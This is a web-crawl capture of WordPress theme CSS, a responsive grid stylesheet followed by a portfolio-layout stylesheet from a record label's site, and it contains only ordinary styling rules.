  .aux-mb-col9 .aux-col:nth-child(9n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+13) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+14) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+15) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+16) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+17) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+18) { border-top-width: 0; }
  .aux-mb-col10 > .aux-col { width: 10%; }
  .aux-mb-col10 .aux-col:nth-child(10n+11) { clear: right; }
  .aux-mb-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col10.aux-border-collapse .aux-col:nth-child(10n) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-right-width: 0px; }
  .aux-mb-col10 .aux-col:nth-child(10n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+11) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+12) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+13) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+14) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+15) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+16) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+17) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+18) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+19) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+20) { border-top-width: 0; }
  .aux-mb-col11 > .aux-col { width: 9.09%; }
  .aux-mb-col11 .aux-col:nth-child(11n+12) { clear: right; }
  .aux-mb-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col11.aux-border-collapse .aux-col:nth-child(11n) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-right-width: 0px; }
  .aux-mb-col11 .aux-col:nth-child(11n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+12) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+13) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+14) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+15) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+16) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+17) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+18) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+19) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+20) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+21) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+21) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+22) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+22) { border-top-width: 0; }
  .aux-mb-col12 > .aux-col { width: 8.33%; }
  .aux-mb-col12 .aux-col:nth-child(12n+13) { clear: right; }
  .aux-mb-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col12.aux-border-collapse .aux-col:nth-child(12n) { border-right-width: 1px; }
  .rtlocretnompw .aux-mb-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-right-width: 0px; }
  .aux-mb-col12 .aux-col:nth-child(12n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+13) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+14) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+15) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+16) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+17) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+18) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+19) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+20) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+21) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+21) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+22) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+22) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+23) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+23) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+24) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+24) { border-top-width: 0; }
  .aux-mb-col1 > .aux-col:nth-child(n+2) { margin-top: 30px; }
  .aux-mb-col1.aux-border-collapse > .aux-col { border-right-width: 1px; }
  .aux-mb-col1.aux-border-collapse > .aux-col:nth-child(n+2) { border-top-width: 0; } }


--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/themes/PhloxPro-WPMonster/css/portfolio.css?ver=6.9
body_size: 24368
content:
/*!>>>>>>>>>>>>>>>>>>>>>>>>> #Portfolio <<<<<<<<<<<<<<<<<<<<<<<<<<<< */
/* ------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------ */
.single-portfolio .aux-next-prev-posts:not(.aux-sticky-nav) { margin-top: 1.875em; margin-bottom: 4.375em; }
.single-portfolio .aux-widget-related-posts { margin-top: 1.875em; margin-bottom: 4.375em; padding-bottom: 0; }
.single-portfolio .aux-related-container-more { text-align: center; padding-bottom: 60px; }
.single-portfolio .aux-related-container-more .aux-related-btn-more { padding-top: 25px; padding-bottom: 25px; }

/* full width page styles */
.single-portfolio.aux-resp .aux-full-container .type-portfolio.aux-side-right > .entry-main, .single-portfolio.aux-resp .aux-full-container .type-portfolio.aux-side-left > .entry-main { width: 93%; }
@media screen and (max-width: 1439px) { .single-portfolio.aux-resp .aux-full-container .type-portfolio.aux-side-right > .entry-main, .single-portfolio.aux-resp .aux-full-container .type-portfolio.aux-side-left > .entry-main { width: 89%; } }
@media screen and (max-width: 1023px) { .single-portfolio.aux-resp .aux-full-container .type-portfolio.aux-side-right > .entry-main, .single-portfolio.aux-resp .aux-full-container .type-portfolio.aux-side-left > .entry-main { width: 45%; } }
@media screen and (max-width: 767px) { .single-portfolio.aux-resp .aux-full-container .type-portfolio.aux-side-right > .entry-main, .single-portfolio.aux-resp .aux-full-container .type-portfolio.aux-side-left > .entry-main { width: 100%; } }

.type-portfolio { /* like and share button on sigle portfolio*/ }
.aux-single .type-portfolio .clearfix + .entry-content { margin-top: 20px; }
.type-portfolio.hentry .entry-main { margin-bottom: 10px; }
.type-portfolio .aux-text-color-light { color: #EAEAEA; }
.type-portfolio .aux-text-color-light .entry-meta-data dt { color: #EAEAEA; }
.type-portfolio .aux-text-color-light .entry-meta-data dd { color: #EAEAEA; }
.type-portfolio .aux-text-color-light .entry-meta-data .entry-tax > a { color: #EAEAEA; }
.type-portfolio .aux-text-color-dark { color: #3D3D3D; }
.type-portfolio .aux-text-color-dark .entry-meta-data dt { color: #3D3D3D; }
.type-portfolio .aux-text-color-dark .entry-meta-data dd { color: #3D3D3D; }
.type-portfolio .aux-text-color-dark .entry-meta-data .entry-tax > a { color: #3D3D3D; }
.type-portfolio .entry-meta-data dd { margin-right: 0; word-break: break-all; }
.type-portfolio .entry-meta-data .entry-tax > a:hover { color: #1bb0ce; }
.type-portfolio .entry-meta-data .entry-tax > a::before { content: none; }
.type-portfolio .entry-meta-data .entry-tax > a::after { content: ' , '; }
.type-portfolio .entry-meta-data .entry-tax > a:last-child::after { content: ''; }
.type-portfolio .aux-share-btn, .type-portfolio .aux-like-btn { min-width: 115px; margin-left: 0.5em; padding: 11px 0; font-weight: 700; font-size: 0.9375em; }
.type-portfolio .aux-share-btn .aux-icon, .type-portfolio .aux-like-btn .aux-icon { font-size: 100%; line-height: 80%; vertical-align: middle; }
.type-portfolio .entry-media img { width: 100%; }
.type-portfolio .entry-media.aux-stack .aux-media-image { margin-bottom: 30px; }
.type-portfolio .entry-media.aux-stack .aux-media-image:last-child { margin-bottom: 0; }
.type-portfolio .entry-actions { position: relative; border-top: solid 1px #DEDEDE; border-bottom: solid 1px #DEDEDE; font-weight: 800; padding: 25px 0; }
.type-portfolio .entry-actions:after { content: ""; display: table; clear: both; }
.type-portfolio .entry-actions .aux-single-portfolio-share { font-size: 0.875em; cursor: pointer; display: inline-block; }
.type-portfolio .entry-actions .aux-single-portfolio-share .auxicon-share { display: inline-block; vertical-align: middle; }
.type-portfolio.aux-sticky-side { margin-bottom: 0; }
.type-portfolio.aux-side-right, .type-portfolio.aux-side-left {         /* @media screen and (min-width: 768px ) and (max-width: 1023px ) { @at-root .aux-resp & {
 > .entry-side { width: 35%; } > .entry-main { width: 65%; } > .layout-bg{ width: 35%; transform: translateX(0); z-index: -1; } } } */ }
.type-portfolio.aux-side-right > .entry-main, .type-portfolio.aux-side-left > .entry-main { width: 100%; }
.type-portfolio.aux-side-right > .entry-side, .type-portfolio.aux-side-left > .entry-side { width: 340px; transform: translateY(0); }
.type-portfolio.aux-side-right .entry-side-title > *, .type-portfolio.aux-side-left .entry-side-title > * { font-size: 1.625em; }
.type-portfolio.aux-side-right ~ .layout-bg, .type-portfolio.aux-side-left ~ .layout-bg { position: absolute; top: -70px; width: 40vw; height: calc( 100% + 70px ); z-index: -1; }
@media screen and (max-width: 1023px) { .aux-resp .type-portfolio.aux-side-right ~ .layout-bg, .aux-resp .type-portfolio.aux-side-left ~ .layout-bg { display: none; } }
.type-portfolio.aux-side-right .aux-layout-margin, .type-portfolio.aux-side-left .aux-layout-margin { width: 290px; }
.type-portfolio.aux-side-right { padding-left: 410px; }
.type-portfolio.aux-side-right > .entry-main { float: right; }
.type-portfolio.aux-side-right > .entry-side { float: left; margin-left: -410px; }
.type-portfolio.aux-side-right ~ .layout-bg { left: 340px; transform: translateX(-100%); }
.type-portfolio.aux-side-right .entry-side-overview { margin-bottom: 30px; }
.type-portfolio.aux-side-right .entry-meta-data { padding-top: 30px; }
.type-portfolio.aux-side-right ~ .aux-related-container, .type-portfolio.aux-side-right ~ .aux-related-container-more { padding-left: 410px; padding-right: 0; }
.aux-full-container .type-portfolio.aux-side-right > .entry-side { padding-left: 105px; width: 480px; margin-right: -480px; }
.aux-full-container .type-portfolio.aux-side-right > .entry-main { margin-left: 480px; padding-left: 35px; padding-right: 35px; }
@media screen and (max-width: 1023px) { .aux-resp .type-portfolio.aux-side-right > .entry-side { margin-left: 0; }
  .aux-resp .type-portfolio.aux-side-right > .layout-bg { left: 0; }
  .aux-resp .type-portfolio.aux-side-right ~ .aux-related-container, .aux-resp .type-portfolio.aux-side-right ~ .aux-related-container-more { padding-left: 0; } }
.type-portfolio.aux-side-left { padding-right: 410px; }
.type-portfolio.aux-side-left > .entry-main { float: left; }
.type-portfolio.aux-side-left > .entry-side { float: right; margin-right: -410px; }
.type-portfolio.aux-side-left ~ .layout-bg { right: 340px; transform: translateX(100%); }
.type-portfolio.aux-side-left .entry-side-overview { margin-bottom: 30px; }
.type-portfolio.aux-side-left .entry-meta-data { padding-top: 30px; }
.type-portfolio.aux-side-left ~ .aux-related-container, .type-portfolio.aux-side-left ~ .aux-related-container-more { padding-right: 410px; padding-left: 0; }
.aux-full-container .type-portfolio.aux-side-left > .entry-side { padding-right: 105px; width: 480px; margin-left: -480px; }
.aux-full-container .type-portfolio.aux-side-left > .entry-main { margin-right: 480px; padding-right: 35px; padding-left: 35px; }
@media screen and (max-width: 1023px) { .aux-resp .type-portfolio.aux-side-left > .entry-side { margin-right: 0; }
  .aux-resp .type-portfolio.aux-side-left > .layout-bg { right: 0; }
  .aux-resp .type-portfolio.aux-side-left ~ .aux-related-container-more, .aux-resp .type-portfolio.aux-side-left ~ .aux-related-container { padding-right: 0; } }
@media screen and (max-width: 1023px) { .aux-resp .type-portfolio .entry-side.aux-sticky { position: relative; top: 0 !important; transform: none !important; }
  .aux-resp .type-portfolio .aux-sticky-placeholder { display: none; }
  .aux-resp .type-portfolio.aux-side-left > .entry-side, .aux-resp .type-portfolio.aux-side-left > .entry-main, .aux-resp .type-portfolio.aux-side-right > .entry-side, .aux-resp .type-portfolio.aux-side-right > .entry-main { margin-right: 0; margin-left: 0; padding: 35px 35px 0; width: 100%; float: none; right: 0; }
  .aux-resp .type-portfolio.aux-side-left > .entry-side, .aux-resp .type-portfolio.aux-side-right > .entry-side { margin-bottom: 70px; }
  .aux-resp .type-portfolio.aux-side-left > .entry-side .entry-side-overview, .aux-resp .type-portfolio.aux-side-right > .entry-side .entry-side-overview { margin: 0 0 30px 0 !important; }
  .aux-resp .aux-full-container .type-portfolio.aux-side-left > .entry-side, .aux-resp .aux-full-container .type-portfolio.aux-side-right > .entry-side { padding-left: 35px; padding-right: 35px; } }
@media screen and (max-width: 1023px) { .aux-resp .type-portfolio.aux-side-left, .aux-resp .type-portfolio.aux-side-right { padding-right: 0; padding-left: 0; } }
.type-portfolio.aux-side-bottom .entry-side, .type-portfolio.aux-side-top .entry-side { margin: 35px auto; max-width: 820px; padding: 35px; height: auto !important; }
.type-portfolio.aux-side-bottom .entry-side:after, .type-portfolio.aux-side-top .entry-side:after { content: ""; display: table; clear: both; }
.type-portfolio.aux-side-bottom .entry-side .entry-side-overview, .type-portfolio.aux-side-top .entry-side .entry-side-overview { margin-bottom: 30px; }
@media screen and (max-width: 767px) { .aux-resp .type-portfolio.aux-side-bottom .entry-side, .aux-resp .type-portfolio.aux-side-top .entry-side { padding-left: 0; padding-right: 0; } }
.type-portfolio.aux-side-bottom .entry-side-title > *, .type-portfolio.aux-side-top .entry-side-title > * { font-weight: normal; }
.type-portfolio.aux-side-bottom.aux-side-meta-normal .entry-meta-data-container, .type-portfolio.aux-side-bottom.aux-side-meta-reverse .entry-meta-data-container, .type-portfolio.aux-side-top.aux-side-meta-normal .entry-meta-data-container, .type-portfolio.aux-side-top.aux-side-meta-reverse .entry-meta-data-container { width: 245px; }
.type-portfolio.aux-side-bottom.aux-side-meta-normal .entry-overview-container, .type-portfolio.aux-side-bottom.aux-side-meta-reverse .entry-overview-container, .type-portfolio.aux-side-top.aux-side-meta-normal .entry-overview-container, .type-portfolio.aux-side-top.aux-side-meta-reverse .entry-overview-container { margin-bottom: 30px; }
@media screen and (max-width: 767px) { .aux-resp .type-portfolio.aux-side-bottom.aux-side-meta-normal .entry-meta-data-container, .aux-resp .type-portfolio.aux-side-bottom.aux-side-meta-normal .entry-overview-container, .aux-resp .type-portfolio.aux-side-bottom.aux-side-meta-reverse .entry-meta-data-container, .aux-resp .type-portfolio.aux-side-bottom.aux-side-meta-reverse .entry-overview-container, .aux-resp .type-portfolio.aux-side-top.aux-side-meta-normal .entry-meta-data-container, .aux-resp .type-portfolio.aux-side-top.aux-side-meta-normal .entry-overview-container, .aux-resp .type-portfolio.aux-side-top.aux-side-meta-reverse .entry-meta-data-container, .aux-resp .type-portfolio.aux-side-top.aux-side-meta-reverse .entry-overview-container { float: none; width: 100%; margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }
  .aux-resp .type-portfolio.aux-side-bottom.aux-side-meta-normal .entry-meta-data-container, .aux-resp .type-portfolio.aux-side-bottom.aux-side-meta-reverse .entry-meta-data-container, .aux-resp .type-portfolio.aux-side-top.aux-side-meta-normal .entry-meta-data-container, .aux-resp .type-portfolio.aux-side-top.aux-side-meta-reverse .entry-meta-data-container { margin-top: 35px; } }
.type-portfolio.aux-side-bottom.aux-side-meta-normal .aux-has-meta-data .entry-meta-data-container, .type-portfolio.aux-side-top.aux-side-meta-normal .aux-has-meta-data .entry-meta-data-container { float: right; margin-left: -245px; }
.type-portfolio.aux-side-bottom.aux-side-meta-normal .aux-has-meta-data .entry-overview-container, .type-portfolio.aux-side-top.aux-side-meta-normal .aux-has-meta-data .entry-overview-container { float: left; margin-right: 245px; padding-right: 35px; }
@media screen and (max-width: 767px) { .aux-resp .type-portfolio.aux-side-bottom.aux-side-meta-normal .aux-has-meta-data .entry-overview-container, .aux-resp .type-portfolio.aux-side-top.aux-side-meta-normal .aux-has-meta-data .entry-overview-container { padding-right: 0; } }
.type-portfolio.aux-side-bottom.aux-side-meta-reverse .aux-has-meta-data .entry-meta-data-container, .type-portfolio.aux-side-top.aux-side-meta-reverse .aux-has-meta-data .entry-meta-data-container { float: left; margin-right: -245px; }
.type-portfolio.aux-side-bottom.aux-side-meta-reverse .aux-has-meta-data .entry-overview-container, .type-portfolio.aux-side-top.aux-side-meta-reverse .aux-has-meta-data .entry-overview-container { float: right; margin-left: 245px; padding-left: 35px; }
@media screen and (max-width: 767px) { .aux-resp .type-portfolio.aux-side-bottom.aux-side-meta-reverse .aux-has-meta-data .entry-overview-container, .aux-resp .type-portfolio.aux-side-top.aux-side-meta-reverse .aux-has-meta-data .entry-overview-container { padding-left: 0; } }
.type-portfolio.aux-side-bottom.aux-side-meta-down .entry-meta-data-container, .type-portfolio.aux-side-top.aux-side-meta-down .entry-meta-data-container { margin-top: 35px; }
.type-portfolio.aux-side-bottom.aux-side-meta-hide .entry-meta-data-container, .type-portfolio.aux-side-top.aux-side-meta-hide .entry-meta-data-container { display: none; }

.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper { margin-bottom: 30px; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper .entry-media { float: right; width: 63%; margin-bottom: 0px; vertical-align: top; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper .aux-land-side { position: absolute; left: 0; height: 100%; width: 37%; padding: 70px 50px; padding-top: 4%; border: solid 1px #EAEAEA; border-right-width: 0; overflow: hidden; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper .entry-main { overflow: hidden; height: calc(100% - 30px); }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper .entry-main .entry-header { margin-bottom: 1.875em; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper .entry-main .entry-title { font-size: 1.375em; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper .entry-main .entry-title a { color: inherit; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper .entry-main .entry-title a:hover { color: #1bb0ce; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper footer.entry-meta { position: absolute; bottom: 45px; right: 0; width: 100%; padding: 0 50px; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper footer.entry-meta .portfolio-tax { float: right; font-size: 0.875em; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper footer.entry-meta .portfolio-tax .entry-tax > a { color: #AAA; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper footer.entry-meta .portfolio-tax .entry-tax > a:hover { color: #1bb0ce; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper footer.entry-meta .portfolio-tax .entry-tax > a::before { content: none; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper footer.entry-meta .portfolio-tax .entry-tax > a::after { content: ' , '; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper footer.entry-meta .portfolio-tax .entry-tax > a:last-child::after { content: ''; }
.list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper footer.entry-meta .comments-iconic { font-size: 0.875em; float: left; }
@media screen and (max-width: 1023px) { .list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper .aux-land-side { position: relative; width: 100%; padding: 70px 50px; padding-top: 70px; border-right-width: 1px; border-top-width: 0px; overflow: visible; }
  .list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper .entry-media { width: 100%; float: none; }
  .list-portfolio .aux-primary .aux-portfolio-land.aux-single-portfolio-wrapper .entry-main { overflow: visible; height: auto; margin-bottom: 1.875em; } }

.list-portfolio.aux-template-type-default .aux-primary .entry-media { margin-bottom: 30px; }
.list-portfolio.aux-template-type-default .aux-primary .entry-title { font-size: 1.1em; }
.list-portfolio.aux-template-type-default .aux-primary .entry-title a { color: inherit; }
.list-portfolio.aux-template-type-default .aux-primary .entry-title a:hover { color: #1bb0ce; }
.list-portfolio.aux-template-type-default .entry-tax { margin-right: 0; font-style: italic; }
.list-portfolio.aux-template-type-default .entry-tax > a:first-child::before { content: none; }

.hentry .aux-portfolio-columns.aux-tile-lighten .aux-portfolio-item-title, .aux-widget-recent-portfolios .aux-portfolio-columns.aux-tile-lighten .aux-portfolio-item-title { color: #3D3D3D; }
.hentry .aux-portfolio-columns .aux-iso-item .aux-col, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-iso-item .aux-col { padding: 0px; }
.hentry .aux-portfolio-columns .entry-media, .aux-widget-recent-portfolios .aux-portfolio-columns .entry-media { margin-bottom: 27px; position: relative; }
.hentry .aux-portfolio-columns .entry-title, .aux-widget-recent-portfolios .aux-portfolio-columns .entry-title { /* @TODO: later we should change it to work without !important */ font-size: 1.1em !important; }
.hentry .aux-portfolio-columns .entry-title a, .aux-widget-recent-portfolios .aux-portfolio-columns .entry-title a { color: inherit; }
.hentry .aux-portfolio-columns .entry-title a:hover, .aux-widget-recent-portfolios .aux-portfolio-columns .entry-title a:hover { color: #1bb0ce; }
.hentry .aux-portfolio-columns .entry-header, .aux-widget-recent-portfolios .aux-portfolio-columns .entry-header { margin-bottom: 10px; float: right; max-width: calc(100% - 40px); }
.hentry .aux-portfolio-columns .entry-info, .aux-widget-recent-portfolios .aux-portfolio-columns .entry-info { clear: both; }
.hentry .aux-portfolio-columns .entry-tax, .aux-widget-recent-portfolios .aux-portfolio-columns .entry-tax { margin-right: 0; font-style: italic; }
.hentry .aux-portfolio-columns .entry-tax > a, .aux-widget-recent-portfolios .aux-portfolio-columns .entry-tax > a { color: #AAA; }
.hentry .aux-portfolio-columns .entry-tax > a::before, .aux-widget-recent-portfolios .aux-portfolio-columns .entry-tax > a::before { content: none; }
.hentry .aux-portfolio-columns .entry-tax > a::after, .aux-widget-recent-portfolios .aux-portfolio-columns .entry-tax > a::after { content: ' , '; }
.hentry .aux-portfolio-columns .entry-tax > a:last-child::after, .aux-widget-recent-portfolios .aux-portfolio-columns .entry-tax > a:last-child::after { content: ''; }
.hentry .aux-portfolio-columns .comments-iconic, .aux-widget-recent-portfolios .aux-portfolio-columns .comments-iconic { font-size: 0.875em; }
.hentry .aux-portfolio-columns .aux-hover-active, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-hover-active { position: relative; }
.hentry .aux-portfolio-columns .aux-item-overlay .entry-media, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-item-overlay .entry-media { margin-bottom: 0; }
.hentry .aux-portfolio-columns .aux-item-overlay .entry-media, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-item-overlay .entry-media { margin-bottom: 0; }
.hentry .aux-portfolio-columns .aux-item-overlay .entry-header, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-item-overlay .entry-header { float: none; max-width: 100%; margin-bottom: 0; }
.hentry .aux-portfolio-columns .aux-item-overlay .entry-info, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-item-overlay .entry-info { font-size: 1em; }
.hentry .aux-portfolio-columns .aux-item-overlay .entry-title, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-item-overlay .entry-title { font-size: 1.125em; font-weight: 600; }
.hentry .aux-portfolio-columns .aux-item-overlay .entry-title a, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-item-overlay .entry-title a { color: #FFFFFF; }
.hentry .aux-portfolio-columns .aux-item-overlay .entry-title a:hover, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-item-overlay .entry-title a:hover { color: #1bb0ce; }
.hentry .aux-portfolio-columns .aux-overlay-content, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-overlay-content { position: absolute; top: 0; z-index: 1; width: 100%; text-align: center; padding: 1.5em; position: absolute; top: 50%; transform: translateY(-50%); overflow: hidden; }
.hentry .aux-portfolio-columns .aux-portfolio-item-title, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-portfolio-item-title { color: white; font-size: 1.125em; font-weight: 600; }
.hentry .aux-portfolio-columns .aux-portfolio-overlay-buttons, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-portfolio-overlay-buttons { width: 100%; }
.hentry .aux-portfolio-columns .aux-item-classic .entry-main, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-item-classic .entry-main { margin-bottom: 0; }
.hentry .aux-portfolio-columns .aux-arrow-post-link, .hentry .aux-portfolio-columns .aux-lightbox-btn, .hentry .aux-portfolio-columns .aux-hover-circle-plus, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-arrow-post-link, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-lightbox-btn, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-hover-circle-plus { display: inline-block; }
.hentry .aux-portfolio-columns .aux-lightbox-btn, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-lightbox-btn { margin-left: 5px; }
.hentry .aux-portfolio-columns .aux-entry-boxed .entry-media, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-entry-boxed .entry-media { margin-bottom: 0; }
.hentry .aux-portfolio-columns .aux-entry-boxed .entry-info, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-entry-boxed .entry-info { margin-bottom: 10px; }
.hentry .aux-portfolio-columns .aux-entry-boxed .entry-main, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-entry-boxed .entry-main { border-top: none; padding: 25px 30px 5px; }
.hentry .aux-portfolio-columns .aux-entry-boxed .entry-main:after, .aux-widget-recent-portfolios .aux-portfolio-columns .aux-entry-boxed .entry-main:after { content: ""; display: table; clear: both; }

/** Auxin recent portfolios */
.aux-widget-recent-portfolios { position: relative; }
.aux-widget-recent-portfolios .aux-isotope-ready .aux-col { margin-top: 0; }
.aux-widget-recent-portfolios.aux-carousel { padding: 0 80px; position: relative; }
.aux-widget-recent-portfolios .aux-filters { position: relative; z-index: 9; }
.aux-widget-recent-portfolios .aux-filters:after { content: ""; display: table; clear: both; }
.aux-widget-recent-portfolios .aux-filters.aux-right:not(.aux-dropdown-filter) { display: block; width: 100%; }
